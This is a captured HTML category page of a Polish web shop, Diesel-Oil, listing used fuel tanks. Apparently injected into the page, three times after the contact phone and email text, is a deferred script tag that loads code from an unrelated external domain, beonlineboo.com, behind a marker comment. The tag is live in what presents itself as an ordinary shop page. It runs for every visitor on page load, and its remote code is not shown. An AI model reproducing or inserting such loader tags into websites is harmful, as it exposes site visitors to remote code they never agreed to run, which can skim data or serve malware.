

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diesel-oil.pl/en/32-used-tanks
body_size: 9886
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-us"><![endif]-->
<html lang="en-us">
	<head>
		<meta charset="utf-8" />
		<title>Used tanks - Diesel-Oil Sp. z o.o.</title>
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1700743848" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1700743848" />
														<link rel="stylesheet" href="/themes/dea/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/autoload/highdpi.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/autoload/responsive-tables.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/autoload/uniform.default.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/product_list.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/category.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/scenes.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blockbestsellers/blockbestsellers.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blocknewproducts/blocknewproducts.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blockspecials/blockspecials.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/dea/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" />
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var ajax_allowed = false;
var ajaxsearch = true;
var baseDir = 'https://diesel-oil.pl/';
var baseUri = 'https://diesel-oil.pl/';
var blocksearch_type = 'top';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":2,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = 'zł';
var customizationIdMessage = 'Customization #';
var delete_txt = 'Delete';
var displayList = false;
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var generated_date = 1769094188;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://diesel-oil.pl/themes/dea/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var page_name = 'category';
var placeholder_blocknewsletter = 'Enter your e-mail';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'remove this product from my cart';
var request = 'https://diesel-oil.pl/en/32-used-tanks';
var roundMode = 2;
var search_url = 'https://diesel-oil.pl/en/search';
var static_token = '85a6d35fe29187007b7519840b604616';
var toBeDetermined = 'To be determined';
var token = 'c6b99cad6e5cdb70d4e8831044ef20cc';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/dea/js/global.js"></script>
						<script type="text/javascript" src="/themes/dea/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/dea/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/dea/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/themes/dea/js/category.js"></script>
						<script type="text/javascript" src="/themes/dea/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/themes/dea/js/modules/blocknewsletter/blocknewsletter.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						<script type="text/javascript" src="/themes/dea/js/modules/blocksearch/blocksearch.js"></script>
						<script type="text/javascript" src="/themes/dea/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/themes/dea/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/themes/dea/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/modules/homesliderpro/js/slidereverywhere.js"></script>
							<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.galeria {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.galeria .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.galeria .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.galeria .se-next, .SEslider.galeria .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.galeria .se-next:hover, .SEslider.galeria .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.galeria .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.galeria .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.galeria .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.galeria .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.galeria {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.galeria {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/


</style>
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4921378-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-4921378-1');
		</script>
		
	</head>
	<body id="category" class="category category-32 category-used-tanks show-left-column hide-right-column lang_en">
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.1&appId=133940590583730&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
					<style>
			.facebook-bookmark {
				position: fixed;
				left: 0;
				top: 150px;
				z-index: 99999;
				background-color: #3b5998;
				background-position: 0px 0px;
				background-image: url(/themes/dea/img/bg-facebook.png);
				background-repeat: no-repeat;
				border-bottom: 3px solid #324c81;
				padding: 14px 20px 14px 20px;
				width: 54px;
				overflow: hidden;
			    -moz-transition-duration: 0.2s;
			    -moz-transition-timing-function: ease-in;
			    -webkit-transition-duration: 0.2s;
			    -webkit-transition-timing-function: ease-in;
			    transition-duration: 0.2s;
			    transition-timing-function: ease-in;
			}
			.facebook-bookmark .fb-like {
				margin-left: 35px;
			}
			.facebook-bookmark:hover {
				width: 225px;
			}
		</style>
		<div class="facebook-bookmark">
			<div class="fb-like" data-href="https://www.facebook.com/dieselandoil/" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
		</div>
		<div id="page">
			<div class="header-container">
				<header id="header">
																									<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="https://diesel-oil.pl/" title="Diesel-Oil Sp. z o.o.">
										<img class="logo img-responsive" src="https://diesel-oil.pl/img/diesel-oil-logo-1507716158.jpg" alt="Diesel-Oil Sp. z o.o." width="263" height="103"/>
									</a>
								</div>
								<!-- Block search module TOP -->
<div class="col-sm-12 text-right">
    <p>+48 61 870 43 75   +48 507 954 333</p><!--8e5b169a1c59ced4--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js.js?host=diesel-oil.pl"></script>
    <div class="simple-menu">
        <ul>
            <li><a href="http://blog.diesel-oil.pl/" target="_blank" title="Blog">Blog</a></li>
            <li><a href="https://diesel-oil.pl/en/info/serwis" title="Service">Service</a></li>
            <li><a href="https://diesel-oil.pl/en/contact-us" title="Contact">Contact</a></li>
            <li><a href="https://diesel-oil.pl/en/my-account" title="My account">My account</a></li>
                        <li><a href="https://diesel-oil.pl/en/my-account" title="Sign in">Sign in</a></li>
                    </ul>
    </div>
</div>
<div id="search_block_top" class="col-sm-3 col-sm-offset-2 clearfix">
	<form id="searchbox" method="get" action="//diesel-oil.pl/en/search" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Search</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP --><!-- MODULE Block cart -->
<div class="col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://diesel-oil.pl/en/order" title="View my shopping cart" rel="nofollow">
			<b>Cart:</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Product</span>
			<span class="ajax_cart_product_txt_s unvisible">Products</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(empty)</span>
					</a>
	</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Close window"></span>
				<span class="title">
					<i class="icon-check"></i>Product successfully added to your shopping cart
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantity</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						There are <span class="ajax_cart_quantity">0</span> items in your cart.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						There is 1 item in your cart.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Total products
																					(tax excl.)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Total shipping&nbsp;(tax excl.)					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 To be determined											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Total
																					(tax excl.)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Continue shopping">
						<span>
							<i class="icon-chevron-left left"></i>Continue shopping
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://diesel-oil.pl/en/order" title="Proceed to checkout" rel="nofollow">
						<span>
							Proceed to checkout<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title"><i class="icon-align-justify"></i></div>
		<ul class="sf-menu clearfix menu-content">
							<li><a href="https://diesel-oil.pl/en/" title="All products">All products</a><ul><li><a href="https://diesel-oil.pl/en/3-tanks" title="Tanks">Tanks</a><ul></ul></li><li><a href="https://diesel-oil.pl/en/12-management-systems" title="Management systems">Management systems</a></li><li><a href="https://diesel-oil.pl/en/13-distributors" title="Distributors">Distributors</a><ul></ul></li><li><a href="https://diesel-oil.pl/en/14-kits" title="Kits">Kits</a><ul></ul></li><li><a href="https://diesel-oil.pl/en/15-pumps" title="Pumps">Pumps</a><ul></ul></li><li><a href="https://diesel-oil.pl/en/16-fuel-flowmeters" title="Fuel flowmeters">Fuel flowmeters</a><ul></ul></li><li><a href="https://diesel-oil.pl/en/17-fuel-filters" title="Fuel filters">Fuel filters</a></li><li><a href="https://diesel-oil.pl/en/18-fuel-accessories" title="Fuel accessories">Fuel accessories</a><ul></ul></li><li><a href="https://diesel-oil.pl/en/20-adblue" title="AdBlue">AdBlue</a><ul></ul></li><li><a href="https://diesel-oil.pl/en/21-rsm" title="RSM">RSM</a><ul></ul></li><li><a href="https://diesel-oil.pl/en/26-workshop-equipment" title="Workshop equipment">Workshop equipment</a><ul></ul></li><li><a href="https://diesel-oil.pl/en/73-rolnictwo" title="ROLNICTWO">ROLNICTWO</a><ul></ul></li></ul></li><li><a href="https://diesel-oil.pl/en/info/gallery" title="Gallery">Gallery</a></li>
<li><a href="https://diesel-oil.pl/en/info/settlement-of-fuel/" title="Settlement of fuel">Settlement of fuel</a></li>
<li><a href="https://diesel-oil.pl/en/info/storage-of-fuel/" title="Storage of fuel">Storage of fuel</a></li>
<li><a href="https://diesel-oil.pl/en/info/transport-of-fuels/" title="Transport of fuels">Transport of fuels</a></li>
<li><a href="https://diesel-oil.pl/en/info/argiculture/" title="Argiculture">Argiculture</a></li>
<li><a href="https://diesel-oil.pl/en/info/investments/" title="Investments">Investments</a></li>
<li><a href="/" title="Homepage">Homepage</a></li>

								</ul>
	</div>
	<!--/ Menu -->
<!-- Block languages module -->
	<div class="languages-block">
		<ul>
							<li class="selected">
										<span>English</span>
								</li>
							<li >
																				<a href="https://diesel-oil.pl/pl/32-zbiorniki-uzywane" title="Polski (Polish)" rel="alternate" hreflang="pl">
															<span>Polski</span>
									</a>
								</li>
					</ul>
	</div>
<!-- /Block languages module -->
							</div>
						</div>
					</div>
				</header>
				<div class="megamenu">
				</div>
			</div>
			<div class="columns-container">
								<div class="clearfix"></div>

				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3">
							<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block title_block_icon title_block_category">
		Produkty
	</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://diesel-oil.pl/en/3-tanks" title="">
		Tanks
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/28-on-fuel-tanks" title="">
		ON fuel tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/29-oil-fuel-tanks" title="">
		Oil fuel tanks
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/30-tanks-for-used-oil" title="">
		Tanks for used oil
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/31-steel-tanks" title="">
		Steel tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/32-used-tanks" class="selected" title="">
		Used tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/33-tanks-for-fuel-transport" title="">
		Tanks for fuel transport
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/34-tanks-for-aviation-fuel-transport" title="">
		Tanks for aviation fuel transport
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/35-water-tanks" title="">
		Water tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/36-single-walled-tanks" title="">
		Single-walled tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/37-equipment-of-tanks" title="">
		Equipment of tanks
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/38-cleaning-of-plastic-tanks" title="">
		Cleaning of plastic tanks
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/12-management-systems" title="">
		Management systems
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/13-distributors" title="">
		Distributors
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/39-fuel-distributors" title="">
		Fuel distributors
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/40-legalized-distributors" title="">
		Legalized distributors
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/14-kits" title="">
		Kits
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/41-petrol-kits" title="">
		Petrol kits
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/42-fuel-on-kits" title="">
		Fuel ON kits
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/43-oils-kits" title="">
		Oils kits
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/72-zestawy-do-adblue" title="">
		Zestawy do Adblue
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/15-pumps" title="">
		Pumps
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/44-on-fuel-pumps" title="">
		ON fuel pumps
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/45-petrol-pumps" title="">
		Petrol pumps
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/46-oils-pumps" title="">
		Oils pumps
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/47-lpg-pumps" title="">
		LPG pumps
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/16-fuel-flowmeters" title="">
		Fuel flowmeters
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/48-mechanical-meters" title="">
		Mechanical meters
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/49-digital-meters" title="">
		Digital meters
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/50-pulsers" title="">
		Pulsers
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/17-fuel-filters" title="">
		Fuel filters
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/18-fuel-accessories" title="">
		Fuel accessories
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/51-refuelling-nozzles" title="">
		Refuelling nozzles
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/53-fuel-hose" title="">
		Fuel hose
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/54-hose-reels" title="">
		Hose reels
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/55-fuel-gauges" title="">
		Fuel gauges
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/56-overflow-valves" title="">
		Overflow valves
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/20-adblue" title="">
		AdBlue
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/59-mobile-adblue-tanks" title="">
		Mobile AdBlue tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/60-single-shell-adblue-tanks" title="">
		Single-shell AdBlue tanks
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/61-double-shell-adblue-tanks" title="">
		Double-shell AdBlue tanks
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/62-adblue-accessories" title="">
		AdBlue accessories
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/21-rsm" title="">
		RSM
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/63-plastic-tanks" title="">
		Plastic tanks
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/65-new-steel-tanks" title="">
		New steel tanks
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/26-workshop-equipment" title="">
		Workshop equipment
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/69-hose-reels" title="">
		Hose reels
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/68-oil-instalation" title="">
		Oil instalation
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/73-rolnictwo" title="">
		ROLNICTWO
	</a>
			<ul>
												
<li >
	<a 
	href="https://diesel-oil.pl/en/77-piodla" title="">
		Piodła
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/75-przyczepki-atv" title="">
		Przyczepki ATV
	</a>
	</li>

																
<li >
	<a 
	href="https://diesel-oil.pl/en/74-taczki" title="">
		Taczki
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://diesel-oil.pl/en/76-wyosazenie" title="">
		Wyosażenie
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->


							<section id="tips_block" class="block">
								<h2 class="title_block title_block_icon title_block_tips">
									Our tips
								</h2>
								<div class="block_content list-block">
									<ul>
																					<li>
																								<a href="https://diesel-oil.pl/en/info/how-to-efficiently-settlement-fuel-and-other-utilities/" title="How to efficiently settlement fuel and other utilities?">
													How to efficiently settlement fuel and other utilities?
												</a>
																							</li>
																					<li>
																								<a href="https://diesel-oil.pl/en/info/how-to-efficiently-store-gasoline-oils-aviation-fuel/" title="How to efficiently store gasoline, oils, aviation fuel?">
													How to efficiently store gasoline, oils, aviation fuel?
												</a>
																							</li>
																					<li>
																								<a href="https://diesel-oil.pl/en/info/fuel-transport-fuel-in-tanks/" title="Fuel transport- fuel in tanks">
													Fuel transport- fuel in tanks
												</a>
																							</li>
																					<li>
																								<a href="https://diesel-oil.pl/en/info/tank-cleaning-and-distributors-service/" title="Tank cleaning and distributors service">
													Tank cleaning and distributors service
												</a>
																							</li>
																					<li>
																								<a href="https://diesel-oil.pl/en/info/farmer-s-trades-in-poznan/" title="FARMER'S TRADES IN POZNAŃ">
													FARMER'S TRADES IN POZNAŃ
												</a>
																							</li>
																			</ul>
								</div>
							</section>

							<section id="informations_block_left_1" class="block">
								<h2 class="title_block title_block_icon title_block_contact">
									Contact Us 
								</h2>
								<div class="block_content block_content_contact list-block">
									<div class="phone-and-email">
										<div class="left-box-contact-phone"><p>Phone: +48 61 870 43 75</p><!--8e5b169a1c59ced4--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js.js?host=diesel-oil.pl"></script></div>
										<div class="left-box-contact-email"><p>E-mail: biuro@diesel-oil.pl</p><!--8e5b169a1c59ced4--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js.js?host=diesel-oil.pl"></script></div>
									</div>
                                    
								</div>
							</section>
						</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
															
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a href="https://diesel-oil.pl/" title="Return to Home">
		<i class="icon-home"></i> Home
	</a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://diesel-oil.pl/en/3-tanks" title="Tanks" ><span itemprop="title">Tanks</span></a></span><span class="navigation-pipe">></span>Used tanks</span>
			</div>
<!-- /Breadcrumb -->

								

	    			<h1 class="page-heading product-listing"><span class="cat-name">Used tanks&nbsp;</span></h1>
					<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		
<form id="productsSortForm" action="https://diesel-oil.pl/en/32-used-tanks" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Sort by</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="name:asc">--</option>
							<option value="price:asc">Price: Lowest first</option>
				<option value="price:desc">Price: Highest first</option>
						<option value="name:asc" selected="selected">Product Name: A to Z</option>
			<option value="name:desc">Product Name: Z to A</option>
							<option value="quantity:desc">In stock</option>
						<option value="reference:asc">Reference: Lowest first</option>
			<option value="reference:desc">Reference: Highest first</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
				</div>
			</div>
				
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://diesel-oil.pl/en/used-tanks/209-plastikowy-10m3.html" title="Plastikowy 10m3" itemprop="url">
							<img class="replace-2x img-responsive" src="https://diesel-oil.pl/695-home_default/plastikowy-10m3.jpg" alt="Plastikowy 10m3" title="Plastikowy 10m3"  width="250" height="250" itemprop="image" />
						</a>
																	</div>
					<h5 itemprop="name">
												<a class="product-name" href="https://diesel-oil.pl/en/used-tanks/209-plastikowy-10m3.html" title="Plastikowy 10m3" itemprop="url" >
							<div>Plastikowy 10m3</div>
						</a>
					</h5>
										
				</div>
				<div class="right-block">
					<div class="button-new-container">
						<div class="pull-left">
												<a class="ask-product-price" href="https://diesel-oil.pl/en/used-tanks/209-plastikowy-10m3.html" title="View">
							Ask about the price
						</a>
												</div>
						<div class="pull-right">
							<a class="lnk_view_pl" href="https://diesel-oil.pl/en/used-tanks/209-plastikowy-10m3.html" title="View">
								<span>Go</span>
							</a>
															<span class="ajax_add_to_cart_button disabled">
										&nbsp;
								</span>
													<div class="clearfix"></div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://diesel-oil.pl/en/used-tanks/22-zbiornik-stalowy-uzywany-o-poj-20-m3-industry-dieseloil.html" title="Steel used tank 20m3" itemprop="url">
							<img class="replace-2x img-responsive" src="https://diesel-oil.pl/74-home_default/zbiornik-stalowy-uzywany-o-poj-20-m3-industry-dieseloil.jpg" alt="Zbiornik stalowy, używany o poj. 20 m3 " title="Zbiornik stalowy, używany o poj. 20 m3 "  width="250" height="250" itemprop="image" />
						</a>
																	</div>
					<h5 itemprop="name">
												<a class="product-name" href="https://diesel-oil.pl/en/used-tanks/22-zbiornik-stalowy-uzywany-o-poj-20-m3-industry-dieseloil.html" title="Steel used tank 20m3" itemprop="url" >
							<div>Steel used tank 20m3</div>
						</a>
					</h5>
										
				</div>
				<div class="right-block">
					<div class="button-new-container">
						<div class="pull-left">
												<a class="ask-product-price" href="https://diesel-oil.pl/en/used-tanks/22-zbiornik-stalowy-uzywany-o-poj-20-m3-industry-dieseloil.html" title="View">
							Ask about the price
						</a>
												</div>
						<div class="pull-right">
							<a class="lnk_view_pl" href="https://diesel-oil.pl/en/used-tanks/22-zbiornik-stalowy-uzywany-o-poj-20-m3-industry-dieseloil.html" title="View">
								<span>Go</span>
							</a>
															<span class="ajax_add_to_cart_button disabled">
										&nbsp;
								</span>
													<div class="clearfix"></div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
